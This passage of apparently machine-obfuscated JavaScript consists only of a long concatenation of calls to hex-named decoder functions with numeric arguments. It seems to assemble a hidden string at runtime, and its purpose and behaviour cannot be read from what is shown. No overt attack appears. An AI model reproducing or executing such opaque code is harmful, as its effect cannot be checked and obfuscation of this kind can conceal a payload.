O00O00911F_0x2a49d6(0x19f1,0x1a0f,0x1d95,0xe48,0x2877)+O00O00911F_0x1fd229(0x20cb,0x1aa1,0x133f,0x1d3c,0x66a)+O00O00911F_0x1fd229(-0x3df,0x726,0x839,0x16ed,0x3ef)+O00O00911F_0x2a49d6(0xd9a,0x2e2,0xd79,0x420,0x79d)+O00O00911F_0x301314(0x65f,0x1495,0x554,-0x4c2,0x43e)+O00O00911F_0x1fd229(0xd1a,0x1638,0xd27,0x1ad8,0xea1)+O00O00911F_0x1fd229(0xf43,-0x169,0x5d4,0x125d,0x29d)+O00O00911F_0xbc3d7d(0x26a,0xe04,-0xc54,-0x6be,-0xbad)+O00O00911F_0xbc3d7d(0x24a,-0x9a4,-0xc23,0x116,0x9dd)+O00O00911F_0x2a49d6(0x2597,0x1804,0x24cd,0x132a,0x25f0)+O00O00911F_0x96d9cf(0x18ad,0xd07,0xe5a,0x1cfd,0x226a)+O00O00911F_0x2a49d6(0x1610,0xd36,0x19c1,0x1ae9,0xd3e)+O00O00911F_0x2a49d6(0x183,0x9bd,-0x23c,0xf4a,0xb23)+O00O00911F_0x96d9cf(0x1980,0x2773,0x26a6,0x1e31,0x2138)+O00O00911F_0x1fd229(0x1f8a,0x2265,0x1ce0,0x12f9,0x20b2)+O00O00911F_0x1fd229(0xec1,0x200b,0x1c2f,0x1ec1,0x222a)+O00O00911F_0x96d9cf(0x1797,0x1cca,0x10ac,0x1d7e,0x9b3)+O00O00911F_0x1fd229(0xadd,0x159,0xd27,0x395,0xfc1)+O00O00911F_0xbc3d7d(0x125e,0x19c7,0xbc6,0x127f,0xade)+O00O00911F_0x96d9cf(0xe4,-0x43c,0x6fd,-0xd13,0xcc4)+O00O00911F_0xbc3d7d(0x1465,0x1069,0x5a6,0x119a,0x1c5f)+O00O00911F_0x301314(0x1844,0xbae,0x2298,0x1508,0xa95)+O00O00911F_0x1fd229(0x1ad4,0x1da6,0x1229,0x20f8,0x1292)+O00O00911F_0x2a49d6(0x9d7,0x1485,0x163b,0x1877,0x2026)+O00O00911F_0x1fd229(0x150b,0x184a,0x1645,0x1887,0x773)+O00O00911F_0x301314(0x15df,0x203b,0xe57,0x18db,0xf77)+O00O00911F_0x96d9cf(0x107f,0x1b26,0xef5,0x13e6,0x1734)+O00O00911F_0x2a49d6(0x11d3,0x379,0x47f,-0x949,0xde5)+O00O00911F_0x96d9cf(0x1780,0x9c3,0x22fd,0x17e8,0x125a)+O00O00911F_0x301314(0x525,-0x815,0xf30,-0x57a,0x5c1)+O00O00911F_0x301314(0xb91,0x162e,0x688,0x714,-0x8a)+O00O00911F_0xbc3d7d(0xdc3,0x947,0x19ce,0x1029,0x16db)+O00O00911F_0x96d9cf(0x124,0xe2b,0x10f,-0xde,-0x533)+O00O00911F_0x301314(0x156b,0x82e,0x22dc,0x2161,0x201e)+O00O00911F_0x96d9cf(0x1355,0x1b9b,0x2198,0x1ee5,0x60e)+O00O00911F_0x1fd229(0x26b7,0x2625,0x1bae,0x1114,0x18c9)+O00O00911F_0xbc3d7d(0x39,0xab5,0x86a,0x644,0x3fc)+O00O00911F_0x96d9cf(0x139c,0x1b8a,0x7ea,0x61e,0x15c5)+O00O00911F_0x2a49d6(0x125d,0x92c,-0x226,0xc59,0x780)+O00O00911F_0x301314(0x2b0,0xa6a,-0xae6,0xb53,0xe0e)+O00O00911F_0xbc3d7d(0xefa,0x11c9,0x1239,0x1962,0x769)+O00O00911F_0xbc3d7d(0x326,-0xb54,-0x7b,0x3e7,0xf66)+O00O00911F_0x301314(0x3ae,-0x94b,0xd38,0x1191,0x952)+O00O00911F_0x301314(0xe94,0x1ccb,0x1a31,0x551,0x974)+O00O00911F_0xbc3d7d(0x1098,0x1143,0x1f22,0x1180,0x1229)+O00O00911F_0x2a49d6(0x544,0x45a,0xf37,0x103c,-0x441)+O00O00911F_0x96d9cf(0x19e6,0xb01,0x1766,0x1ba7,0x18d9)+O00O00911F_0x1fd229(0x8c5,0xc7a,0x99f,0x717,0xa57)+O00O00911F_0x96d9cf(0x184c,0x15da,0xa6d,0xe44,0xc63)+O00O00911F_0x2a49d6(0x1d9d,0x14b6,0x16c3,0x2211,0x628)+O00O00911F_0x96d9cf(0x131d,0x1987,0x197b,0x9ef,0xe17)+O00O00911F_0x2a49d6(-0x592,0x62f,-0x3f6,0x3eb,-0x27c))+(O00O00911F_0x301314(0x1b7,0xc6a,0x2d,0x326,0xe37)+O00O00911F_0x96d9cf(0x7b6,0xc76,0x48,0xfee,0xa8c)+O00O00911F_0x96d9cf(0x9f4,0x11d1,0xc6b,0xb3c,0xc9e)+O00O00911F_0x301314(0x2a5,0x4ad,0x10c4,-0x62a,-0x42b)+O00O00911F_0x96d9cf(0x1797,0x21a2,0x1fbe,0x14dc,0x9e3)+O00O00911F_0xbc3d7d(0xc2,-0x483,-0x999,0x292,-0x2f7)+O00O00911F_0x1fd229(0xb6a,0xda2,0x17cd,0xf8b,0xce0)+O00O00911F_0xbc3d7d(0x1b3b,0x1261,0x2405,0xdb2,0x17be)+O00O00911F_0x2a49d6(0x1935,0x18d9,0x1a69,0x1115,0xc6d)+O00O00911F_0x2a49d6(0xbc6,0x92c,0xabd,0x120a,0x6a7)+O00O00911F_0x301314(0x15ba,0x210f,0xec7,0xbe3,0x1dd0)+O00O00911F_0x301314(0x312,0x7ea,0x807,-0xa55,0x747)+O00O00911F_0x1fd229(0x1f1e,0x1966,0x21ab,0x165e,0x1695)+O00O00911F_0x301314(0x85d,0x3c0,-0x430,0x11e0,0x117d)+O00O00911F_0x1fd229(0xa23,-0x72,0xd7b,0xe1,0x540)+O00O00911F_0x301314(0x3e9,-0x50f,0xe5e,0xe42,0x339)+O00O00911F_0x1fd229(0x1be2,0x1b36,0x2247,0x2d4d,0x16df)+O00O00911F_0x2a49d6(-0x3e0,0x2a6,-0x7ec,0x47c,-0x50d)+O00O00911F_0x301314(0x5b,0xab4,-0xd5d,-0x7eb,0x1d5)+O00O00911F_0x2a49d6(0x2063,0x18e6,0xf93,0x10ce,0x1304)+O00O00911F_0x2a49d6(0x1681,0x18c7,0x1ada,0x1ce2,0x2635)+O00O00911F_0x1fd229(0x7aa,0x10ed,0x85e,-0x177,0xad0)+O00O00911F_0x2a49d6(0x151d,0x74c,0x886,0x12b9,0x13ce)+O00O00911F_0x2a49d6(-0x9dd,0xdc,0x99e,0x40d,-0x55c)+O00O00911F_0x1fd229(0xec0,0x15bc,0xa5f,0xb14,0x126e)+O00O00911F_0x301314(0x31c,0x473,-0xd3,-0x292,0x106e)+O00O00911F_0x96d9cf(0x1c59,0x2079,0x109c,0x221f,0x2115)+O00O00911F_0x2a49d6(-0x968,0x463,-0x6af,-0x3d0,0x9ac)+O00O00911F_0xbc3d7d(0x55f,0xb1d,0x717,-0x27,0xb1f)+O00O00911F_0x301314(0xbf2,0x14b1,0x1169,0xc23,0xcfc)+O00O00911F_0x301314(0x16e4,0x1416,0xffd,0xab9,0x116d)+O00O00911F_0x1fd229(0x1a54,0x211c,0x15cd,0xbe9,0x2141)+O00O00911F_0x1fd229(0x23c1,0x1481,0x187c,0x14ce,0x1036)+O00O00911F_0x2a49d6(-0x4d4,0x95,-0xc44,-0x2cc,-0xc44)+O00O00911F_0x2a49d6(0x1204,0x1d11,0x202f,0x1f62,0x231c)+O00O00911F_0x96d9cf(0x5c7,-0x6c4,0xcec,0x56f,-0x7ef)+O00O00911F_0x96d9cf(0x1155,0x13bf,0x88a,0x8a1,0xbc4)+O00O00911F_0x2a49d6(0x1752,0x930,0x62e,0x673,0x67f)+O00O00911F_0x96d9cf(0xe38,0x10df,0xb8b,0x179c,0x171a)+O00O00911F_0xbc3d7d(0x6f2,-0x6fb,0x481,0x240,-0x4e9)+O00O00911F_0x2a49d6(0x145a,0x1ae7,0x2188,0x2559,0x14e5)+O00O00911F_0x1fd229(0x1414,0x1dc6,0x1d0a,0x1d11,0x106e)+O00O00911F_0x1fd229(0x1eb2,0x24b4,0x20dc,0x12f8,0x280a)+O00O00911F_0x301314(0xdc,0x613,0x331,-0x29e,-0x788)+O00O00911F_0x301314(0x1a7f,0x27d9,0x1af0,0x1d33,0x15f8)+O00O00911F_0x301314(0x1772,0xf84,0x1e8a,0xdc3,0x16bd)+O00O00911F_0x96d9cf(0x89,-0x622,0x303,-0xa01,-0x1c2)+O00O00911F_0xbc3d7d(0x3a2,0xd0f,-0x95f,0xd0,-0x6bb)+O00O00911F_0x301314(0x10af,0xae4,0x6f8,0xe77,0x1418)+O00O00911F_0xbc3d7d(0x862,-0x231,0x886,0xaa7,0x11de)+O00O00911F_0x301314(0x1738,0x121d,0x1b68,0x17ee,0x23d3)+O00O00911F_0x301314(0x13ef,0x1a69,0x91c,0x22e2,0x11e2)+O00O00911F_0x96d9cf(0x19b7,0x26d5,0x1f13,0x23c1,0x2215)+O00O00911F_0x301314(-0x9e,0x39c,0x18f,0xa5,-0x8a7)+O00O00911F_0x1fd229(0x2e55,0x1863,0x2115,0x165d,0x19f1)+O00O00911F_0xbc3d7d(0x3a,0xe55,-0x702,0x853,-0x76e)+O00O00911F_0x96d9cf(0xfbd,0xb18,0x1d8b,0x147b,0x12fd)+O00O00911F_0x1fd229(0x75,0xce5,0xaca,0x1653,0xbee)+O00O00911F_0x301314(0x508,0x41,0x395,0x10f3,-0x8be)+O00O00911F_0x301314(0x1625,0xea7,0xb63,0x2315,0x1e34)+O00O00911F_0x301314(0x1026,0x430,0x13a5,0x1bb,0x3d6)+O00O00911F_0x2a49d6(0x125,0x5b9,0x5a0,0x124e,-0x556)+O00O00911F_0x301314(0x863,0x1121,0x11e3,-0x36,0x915)+O00O00911F_0x1fd229(0x1d51,0x1425,0x1cf8,0x2979,0x1039)+O00O00911F_0x301314(0x1838,0xaf1,0x2295,0x15d4,0x1776)+O00O00911F_0x1fd229(0x28cc,0x1535,0x1c00,0x28fc,0x262f)+O00O00911F_0x96d9cf(0xba,-0x312,0xf58,-0x1c0,0x722)+O00O00911F_0x96d9cf(0x842,0xc00,0x1543,0x12ca,-0x1c5)+O00O00911F_0xbc3d7d(0x3a2,0xe39,0x824,0xa13,0xd7d)+O00O00911F_0x96d9cf(0x1236,0x17a8,0x207d,0x934,0x9a7)+O00O00911F_0x96d9cf(0x90d,0xa1d,0x337,0x550,0x14af)+O00O00911F_0x2a49d6(0xee2,0x1a01,0x1976,0x204b,0x2640)+O00O00911F_0x1fd229(0x208d,0x1469,0x1ab3,0x22bc,0x1cc7)+O00O00911F_0xbc3d7d(0x190c,0x199f,0x19da,0x14fc,0xd39)+O00O00911F_0x96d9cf(0x656,-0x456,0x7f,0x685,0x8eb)+O00O00911F_0x1fd229(0x1f3a,0x16d4,0x1761,0x1950,0xdcf)+O00O00911F_0x96d9cf(0xba,-0xb4a,-0xc81,0x130,-0x119)+O00O00911F_0x301314(0x6bb,-0x5d4,0x3c,0x109b,0xfe3)+O00O00911F_0x301314(0x2c6,-0x6f9,-0xb28,0xa72,0x1ce)+O00O00911F_0xbc3d7d(0x118b,0x1557,0x575,0x1208,0x972)+O00O00911F_0x96d9cf(0x90d,-0x25,-0x13e,0x42e,0x774)+O00O00911F_0x2a49d6(0x243d,0x1a01,0x2246,0x1b03,0x2868)+O00O00911F_0x96d9cf(0x1576,0x86a,0x112b,0x12ab,0x18fb)+O00O00911F_0xbc3d7d(0x190c,0xf21,0xee0,0x245b,0x2727)+O00O00911F_0x96d9cf(0xe9,0x5f9,-0x8e2,0x8ef,-0x1ab)+O00O00911F_0x1fd229(0x2d44,0x2a26,0x2115,0x2947,0x2ab2)+O00O00911F_0x1fd229(-0x4c9,-0x430,0x622,-0x6ee,-0x81a)+O00O00911F_0x2a49d6(0x16a6,0x10ff,0x18c5,0x1d47,0xe36)+O00O00911F_0x1fd229(0x8e,0x1672,0xaca,0xaad,0x1743)+O00O00911F_0x2a49d6(0x881,0x7d1,0x176,-0x475,0x5a)+O00O00911F_0x96d9cf(0x17ac,0xcec,0x10b6,0xd4c,0x21a8)+O00O00911F_0x1fd229(0x2403,0x2348,0x16ea,0x125a,0x16e0)+O00O00911F_0xbc3d7d(0x3cc,-0x509,-0xad3,0x66c,0xe40)+O00O00911F_0xbc3d7d(0x93f,-0x100,0x1135,0xf92,0xa9c)+O00O00911F_0x96d9cf(0x17bb,0x1da8,0x1cd7,0x1f85,0x2010)+O00O00911F_0x96d9cf(0x19bf,0x10d5,0x116f,0x1ae4,0x1f67)+O00O00911F_0x301314(0x591,0x456,0x101d,0xddf,0xbda)+O00O00911F_0x301314(0x312,0xae6,-0xab2,0xa5c,0x6f4)+O00O00911F_0x1fd229(0xe5d,0x19bd,0x170d,0xb64,0x1aa7)+O00O00911F_0x1fd229(0xb4b,0x182,0xa13,-0x266,0x11d5)+O00O00911F_0xbc3d7d(0x9c9,0x1486,-0x370,-0x4dd,0x4d6)+O00O00911F_0x96d9cf(0x1ad1,0x2720,0x1050,0x1d23,0x1015)+O00O00911F_0xbc3d7d(0x10a7,0x1cd1,0x51b,0x583,0x1cde)+O00O00911F_0x1fd229(0x802,0x1432,0xb01,0x186,0x18c7)+O00O00911F_0xbc3d7d(0x1256,0x12bc,0x1a1a,0x1690,0xec0)+O00O00911F_0x301314(0x16e0,0xb72,0x1fa6,0x1aa6,0x2095)+O00O00911F_0x1fd229(0x294,0xaf1,0xf27,0x1261,0x195c)+O00O00911F_0x96d9cf(0x3c,0xd6e,0xdb5,0xe39,-0x8b4)+O00O00911F_0x96d9cf(0x13d2,0x224a,0x1af5,0x1401,0xdb7)+O00O00911F_0x2a49d6(0x438,0xc8f,0x1b2,0xd1f,0x1420)+O00O00911F_0xbc3d7d(0x169f,0x1009,0xad0,0xb28,0x10b8)+O00O00911F_0x301314(0x10b0,0xbca,0x1342,0x145a,0x182d)+O00O00911F_0x96d9cf(-0x76,-0x2ab,0x2d3,-0x6a,-0xe70)+O00O00911F_0x301314(0xb7e,0x10b3,0x1205,-0xe9,0x186c)+O00O00911F_0x301314(0x1ad5,0x1dcc,0x119d,0xf99,0x114c)+O00O00911F_0x1fd229(-0x2e4,-0xf0,0xa5e,-0x473,0x9cb)+O00O00911F_0xbc3d7d(0x111f,0xd73,0x877,0x1588,0x1d72)+O00O00911F_0xbc3d7d(0x3b8,0x2c2,-0x119,0xa73,-0x597)+O00O00911F_0x1fd229(0xcf8,0x143d,0xb59,-0x299,0xb25)+O00O00911F_0x1fd229(0x1e0c,0x6db,0x1324,0x1e48,0xe97)+O00O00911F_0x1fd229(0x1e43,0x855,0x1616,0x2137,0x1cce)+O00O00911F_0x2a49d6(0x1226,0x416,0xfa3,0x8f9,0x84d)+O00O00911F_0x2a49d6(0xf50,0x173e,0x201c,0x132e,0x1a1f)+O00O00911F_0x1fd229(0x9d8,0x1ab3,0x16a6,0x1528,0x19f4)+O00O00911F_0x301314(0x4fc,-0x9dc,0xfa3,0x1315,0x11e4)+O00O00911F_0x1fd229(0x962,0x69e,0x519,-0x937,0x4f9)+O00O00911F_0x2a49d6(-0x8fd,0x147,0xca3,0x7,0xb67)+O00O00911F_0x1fd229(0xd58,0x1b1,0xa4b,0x10aa,0x123)+O00O00911F_0x96d9cf(0x866,0x8b8,-0x46c,0x136d,0x1471)+O00O00911F_0x301314(0x260,-0x98b,0x9b0,-0x23d,-0x962)+O00O00911F_0x96d9cf(0x16e3,0x1b5d,0xe4e,0x221e,0xc81)+O00O00911F_0x1fd229(0x21ec,0x228b,0x1b60,0x2570,0x221b)+O00O00911F_0xbc3d7d(0x16de,0x1755,0xe5b,0x15b5,0x1ef1)+O00O00911F_0xbc3d7d(-0xf4,0x11a,-0x227,0x6b5,0xdfe)+O00O00911F_0xbc3d7d(0x18ed,0x1eb6,0x246a,0x1a13,0x1a39)+O00O00911F_0x96d9cf(0x2c2,0x965,-0xaaf,-0x12a,-0x1ba)+O00O00911F_0x96d9cf(0x9ef,0x10eb,-0x437,0x1b6,0x5cf)+O00O00911F_0x2a49d6(0x2c6,0xb85,0x15c4,0x13e2,0xac6)+O00O00911F_0x96d9cf(0x771,-0x201,0x5f3,-0x31,0x10ed)+O00O00911F_0x2a49d6(0x1541,0x1cd5,0x1a59,0x140f,0xf26)+O00O00911F_0x96d9cf(0xcf2,0x2ac,0x69f,0xe8e,0x61c)+O00O00911F_0xbc3d7d(0xf1f,0x307,0x1586,0x1cee,0x1bf7)+O00O00911F_0x301314(-0x1c,-0x480,-0x1de,-0x107,-0x579)+O00O00911F_0xbc3d7d(0x1c7,-0x498,-0x59,0xabd,-0x5b2)+O00O00911F_0xbc3d7d(0x594,0x814,0x112c,0x13bf,-0x716)+O00O00911F_0x1fd229(-0x332,0xfd8,0xa5b,0x61c,0x1fd)+O00O00911F_0x96d9cf(0x1cb,0x360,0x19c,-0x83a,0xcb7)+O00O00911F_0x96d9cf(0x1d09,0x16fd,0x200d,0x1eb6,0xe61)+O00O00911F_0x1fd229(0x1d06,0x14f5,0x19da,0x1f30,0x1805)+O00O00911F_0x1fd229(0x1950,0x77b,0x158f,0x1be0,0xfb6)+O00O00911F_0xbc3d7d(0x13da,0x10ab,0x19f6,0x1d84,0x219e)+O00O00911F_0xbc3d7d(0x476,0xf8c,0xc0e,-0x964,0xbaa)+O00O00911F_0xbc3d7d(0x111f,0xd7b,0x14b4,0x11ef,0x3b1)+O00O00911F_0xbc3d7d(0x1627,0x188f,0x1d76,0x1d02,0x11d0)+O00O00911F_0xbc3d7d(0x1339,0x19ec,0xd3c,0x2150,0x1e7f)+O00O00911F_0x96d9cf(0x1806,0x95e,0x1576,0x19be,0x1b7c)+O00O00911F_0x1fd229(0x1189,0xc52,0x9cd,0x12ce,0xb38)+O00O00911F_0xbc3d7d(0xdc2,0x131,0x664,-0x10f,0x1c5c)+O00O00911F_0x2a49d6(0x1ddf,0x1098,0xd62,0x17c3,0x1e55)+O00O00911F_0x301314(0x4fe,0x1279,0x769,0x1354,-0x3d8)+O00O00911F_0x1fd229(0x225a,0x1c16,0x1bf2,0x1b2d,0xe0e)+O00O00911F_0xbc3d7d(0xb93,0x141f,0x15a9,0x134f,0x1246)+O00O00911F_0x2a49d6(0x13a7,0x7fc,0xe5c,-0x36f,0x158b)+O00O00911F_0x301314(0x43e,0xc99,0xacf,-0x76a,0x938)+O00O00911F_0x1fd229(0x15de,0xf3f,0xbfe,0xc4,-0xd5)+O00O00911F_0x1fd229(0x107f,0x1536,0xb33,0x944,0x103)+O00O00911F_0x301314(0x73b,0x90f,0x88d,0x981,0x1301)+O00O00911F_0x96d9cf(0x13d2,0x93b,0x12ca,0xe14,0x634)+O00O00911F_0x1fd229(0x126e,0x183a,0x108a,0xf70,0x1871)+O00O00911F_0x301314(0x664,0x492,-0x335,0xd75,0x11af)+O00O00911F_0xbc3d7d(0x9ff,0x1731,0x1bc,0x8f,0xbbb)+O00O00911F_0x96d9cf(0x9d,-0x775,0x438,-0x6f8,-0x5ba)+O00O00911F_0x96d9cf(0xc91,0xf87,0x465,0xa58,0xecd)+O00O00911F_0x1fd229(0x8aa,0x7e0,0xcf4,0x10,0x1037)+O00O00911F_0x96d9cf(0x704,0x387,-0x338,-0x6ce,0xe49)+O00O00911F_0xbc3d7d(0x134d,0xedd,0xc5c,0x1b1c,0x707)+O00O00911F_0xbc3d7d(-0x17,-0x98b,0xab6,-0xd46,-0xc79)+O00O00911F_0x2a49d6(0x1677,0x173e,0x1722,0x2019,0x1f9e)+O00O00911F_0x301314(0xfe2,0x112f,0x156f,0x1b3e,0x12d2)+O00O00911F_0x2a49d6(0xcb1,0x7c5,0x1217,0x344,0x6a8)+O00O00911F_0x2a49d6(0xd4,0x3b2,-0x4c0,-0x922,0xfbc)+O00O00911F_0xbc3d7d(0x148a,0x1deb,0x2226,0x1309,0x13f5)+O00O00911F_0x96d9cf(0x152f,0x978,0x1d07,0x19f0,0x1334)+O00O00911F_0x96d9cf(0xbc7,0x1226,0x17f,0xdd5,0xf7b)+O00O00911F_0x1fd229(0x70f,0x761,0xe76,0x13c,0xcbc)+O00O00911F_0x96d9cf(0x14ca,0x1f63,0x1721,0x8f7,0x19c3)+O00O00911F_0x2a49d6(0x4fa,0x8d3,0xe8c,0x97d,0x120)+O00O00911F_0x2a49d6(0x255d,0x1800,0x2593,0xf4f,0x1f15)+O00O00911F_0x301314(0x14d4,0x223c,0x60f,0x12d7,0x20ab)+O00O00911F_0x2a49d6(0x1d3c,0x123b,0x742,0x724,0xaf2)+O00O00911F_0x301314(0x39a,0x393,-0x400,0xc43,-0xa60)+O00O00911F_0x96d9cf(0x11ca,0xe0d,0xf10,0x15ef,0x670)+O00O00911F_0xbc3d7d(0x1594,0x2424,0x1e96,0x1180,0x1fd5)+O00O00911F_0x2a49d6(0x1540,0x1026,0x2b9,0x1684,0x1360)+O00O00911F_0x96d9cf(0xdf2,0x1c34,0x12c7,-0x1,0x1c6)+O00O00911F_0x2a49d6(0x1535,0x14ec,0x18d1,0x1298,0x6dd)+O00O00911F_0xbc3d7d(0x1010,0x1a3,0x1081,0x1865,0xa7c)+O00O00911F_0xbc3d7d(0x476,-0x2bf,0x272,-0x749,-0x404)+O00O00911F_0x1fd229(0xbce,0xec8,0x949,0x16ea,0xb4f)+O00O00911F_0x1fd229(0x2512,0x2d66,0x1f77,0x2049,0x2446))+(O00O00911F_0x2a49d6(0x1f2e,0x1822,0x147d,0x1891,0x23a2)+O00O00911F_0xbc3d7d(0x1a3f,0x211e,0x2735,0x2580,0x1dc7)+O00O00911F_0x96d9cf(0x101d,0x8a6,0x42a,0x424,0x1b41)+O00O00911F_0x1fd229(0x1a96,0x162a,0x155d,0x17b5,0x205e)+O00O00911F_0x2a49d6(-0x2d3,0x688,-0x563,0x811,0xc92)+O00O00911F_0x1fd229(0x1b91,0xe88,0x1c2f,0x2b09,0x29f6)+O00O00911F_0x2a49d6(0x1b4a,0x1454,0x171d,0x1b54,0x1ab8)+O00O00911F_0x1fd229(0x5b4,0x504,0xfe8,0x994,0x4ff)+O00O00911F_0x1fd229(0x17fb,0x1186,0x1555,0x1e25,0x2031)+O00O00911F_0x301314(0x1040,0x1a6,0x992,0x1bb3,0x402)+O00O00911F_0x1fd229(0x1024,0x629,0xdc9,0x670,0x150e)+O00O00911F_0x1fd229(0x683,0xec7,0x1482,0x15bc,0xee1)+O00O00911F_0x96d9cf(0x176b,0x20d8,0xaff,0x25ec,0x1382)+O00O00911F_0x301314(0x15d6,0x740,0x13ea,0x1cb8,0x10b5)+O00O00911F_0x1fd229(0x1b57,0x15ba,0x1314,0x131a,0x1074)+O00O00911F_0x2a49d6(0x508,0x19b,-0x58c,0xd15,-0x2b4)+O00O00911F_0x2a49d6(0x1e9,0xccc,0x125a,0x1800,0xe9c)+O00O00911F_0x96d9cf(0xe23,0x14ca,0x138f,0x29b,0x1cc)+O00O00911F_0x2a49d6(0x10e2,0x1c79,0x13ed,0x239f,0x2a2e)+O00O00911F_0x2a49d6(0x580,0xd84,0x285,0x950,0xe6c)+O00O00911F_0x1fd229(0xef1,-0x573,0x5c7,0x160,0x358)+O00O00911F_0x2a49d6(0x29d6,0x1b6f,0x1436,0x1e63,0x2654)+O00O00911F_0x2a49d6(0x12b,0xeb6,0xcdc,0x1a01,0x184f)+O00O00911F_0x96d9cf(0x11f9,0x123b,0x1bcf,0xab4,0x1393)+O00O00911F_0x2a49d6(0xe4,0xd45,0x155f,0x1bc3,-0x6a)+O00O00911F_0x96d9cf(0x5c0,-0x75,0xdec,0xfa8,0xc95)+O00O00911F_0x1fd229(-0xc3,-0xc1,0x63c,0xd86,0x60e)+O00O00911F_0xbc3d7d(0xca1,0x1613,0x1596,0x2ee,0x1459)+O00O00911F_0x2a49d6(0x8d2,0xfc9,0x15c0,0x17f3,0xbec)+O00O00911F_0x1fd229(0x836,0xfa4,0xfc4,0x111a,0xf47)+O00O00911F_0x2a49d6(0x5b,0x3fc,0xbaf,0xd6a,-0x1a9)+O00O00911F_0xbc3d7d(0x168a,0x17f3,0x1a26,0x18dd,0x2145)+O00O00911F_0x96d9cf(0x73c,-0x412,0xc8,-0x76e,0x365)+O00O00911F_0x96d9cf(0x1b2e,0x2922,0x19cc,0x27c2,0x269a)+O00O00911F_0x1fd229(0x1b1a,0x1a88,0x1ccf,0x257d,0x1499)+O00O00911F_0x2a49d6(0xd7f,0xbfe,0x15c,0x1365,0x676)+O00O00911F_0x301314(0x1397,0xbc3,0x1a06,0x17cd,0x1667)+O00O00911F_0x301314(-0x87,-0xcae,-0xcc4,-0x828,0xe17)+O00O00911F_0x1fd229(0x22bb,0x2792,0x1a26,0xfe0,0x162e)+O00O00911F_0x96d9cf(0x1464,0x21c0,0x996,0x859,0x19ef)+O00O00911F_0xbc3d7d(0xc63,0x552,0x1ce,0xea0,-0x132)+O00O00911F_0xbc3d7d(0xa5,0x36,-0x1cc,0x4c1,0x6d1)+O00O00911F_0x1fd229(0x969,0x1140,0xdac,-0xb5,0x10ed)+O00O00911F_0x1fd229(0xc01,0xe2,0x5b6,-0x4a9,0x11fd)+O00O00911F_0xbc3d7d(0xd8f,0x1b56,0xf31,0x1732,0x1a05)+O00O00911F_0x96d9cf(0x313,0xef8,0xaf6,0x224,0x1048)+O00O00911F_0x96d9cf(0x1ef,0x6d8,0x64a,-0xb85,0x6a6)+O00O00911F_0x301314(0x1a94,0xe4d,0x1ba5,0x145c,0x19f0)+O00O00911F_0x2a49d6(0xed2,0x5b3,-0x8db,-0x213,0x135e)+O00O00911F_0x2a49d6(-0x563,0x2a2,-0x92f,0xa8d,0x6c4)+O00O00911F_0x301314(0xb8e,0x17b2,0x75d,0x1586,0x4b3)+O00O00911F_0x1fd229(0x1af8,0x1885,0x141c,0x860,0x1432)+O00O00911F_0x2a49d6(0x78a,0x31c,0x7a4,0x1182,0x9df)+O00O00911F_0xbc3d7d(0x1164,0xea2,0x12de,0x1d70,0xbff)+O00O00911F_0x2a49d6(0x149d,0x7c7,0x178,0x1649,0xade)+O00O00911F_0x96d9cf(0x785,0xa96,0x14c3,0x7aa,0x987)+O00O00911F_0xbc3d7d(0x1471,0x1cc2,0x1932,0x1b35,0x11c5)+O00O00911F_0x1fd229(0x921,0x84c,0xfe8,0x1438,0x17b9)+O00O00911F_0xbc3d7d(0xf6d,0x1721,0x1b2a,0x927,0x14a8)+O00O00911F_0x96d9cf(0x11c7,0xaeb,0x1e6b,0x10bc,0x589)+O00O00911F_0xbc3d7d(0x7e1,0x95d,0x323,-0x44b,-0x642)+O00O00911F_0x2a49d6(0x1411,0x1087,0xf00,0x7dc,0x12de)+O00O00911F_0x2a49d6(0x18c4,0x18ad,0xdac,0x1f09,0x1bc5)+O00O00911F_0xbc3d7d(0x16b2,0x2364,0x15cf,0x1143,0x22f0)+O00O00911F_0x96d9cf(0xdd7,0x1b1f,0x1649,0x4d9,0x276)+O00O00911F_0xbc3d7d(-0x52,-0x906,0xb42,0x57a,-0x8a8)+O00O00911F_0x1fd229(0x1cf1,0x1174,0x10c7,0x6cd,0x175e)+O00O00911F_0x1fd229(0xdbc,0xe9e,0x93c,0xc6f,0x14fd)+O00O00911F_0x2a49d6(0x11a0,0x1778,0x1266,0x175d,0xb3f)+O00O00911F_0x2a49d6(0x656,0x9b4,0x1188,0xecd,0xd4a)+O00O00911F_0x96d9cf(0x671,0x14e6,0xafe,0x549,0x6d0)+O00O00911F_0x1fd229(0x27e8,0x1a20,0x1eed,0x26df,0x2151)+O00O00911F_0x301314(0x1932,0x16dd,0xfa7,0xb4b,0xf8a)+O00O00911F_0x96d9cf(-0x92,-0x1c3,-0x220,-0xf80,0x23a)+O00O00911F_0x96d9cf(0xb4,-0x1ad,0x6ba,0x754,0xe8c)+O00O00911F_0x301314(0x1829,0x22e9,0x1687,0x1ba8,0x236b)+O00O00911F_0x1fd229(0x143d,0x21a8,0x1ff6,0x2df9,0x2484)+O00O00911F_0x301314(0xb3e,0xba3,0x476,0x151f,0xfac)+O00O00911F_0xbc3d7d(0x104c,0x18e4,0x1d2a,0x10bc,0x18cf)+O00O00911F_0xbc3d7d(0x184e,0x173d,0x11d8,0x1612,0x127a)+O00O00911F_0x1fd229(0x1efb,0xfbb,0x1bcd,0x133b,0x27ee)+O00O00911F_0x96d9cf(0x8d7,0x14f8,0x389,-0x335,-0x5bf)+O00O00911F_0x1fd229(0x10b3,0x3b7,0x11bd,0x1e0b,0x1659)+O00O00911F_0x96d9cf(0xaed,0xde9,0x912,0xcbe,0x146d)+O00O00911F_0x96d9cf(0x171c,0x1f0b,0xbcf,0x15e8,0x1f49)+O00O00911F_0x301314(0xf61,0x5f5,0x145,0xc3c,0x1e1b)+O00O00911F_0x2a49d6(0x1509,0x1b01,0x1f51,0x126c,0xe44)+O00O00911F_0xbc3d7d(0x1618,0xd79,0x13ef,0x24da,0xe67)+O00O00911F_0x2a49d6(0x821,0x1fc,-0x98,0x29a,0x83c)+O00O00911F_0x96d9cf(0x1a35,0x12e0,0x2444,0xd49,0x101d)+O00O00911F_0x2a49d6(0x5fc,0x737,0x4b9,-0x78b,0x10ab)+O00O00911F_0xbc3d7d(0x1a6e,0x133d,0x20ee,0x10f4,0x2109)+O00O00911F_0x1fd229(0xba5,0x51c,0x7c7,0x1ff,0x612)+O00O00911F_0x2a49d6(0x10fe,0x9c7,0xbaa,-0x3e7,-0x137)+O00O00911F_0x2a49d6(-0x2ff,0xbf2,0x60b,0x1185,0x16be)+O00O00911F_0x301314(0x17d,0x678,-0x951,-0x519,-0x8f2)+O00O00911F_0xbc3d7d(0x196c,0x1707,0x1bae,0x23bf,0x1fa6)+O00O00911F_0xbc3d7d(0x1b23,0xc3a,0x1024,0x12ef,0xedf)+O00O00911F_0xbc3d7d(0x1c3e,0x245a,0x1dfa,0x14d4,0x2976)+O00O00911F_0x96d9cf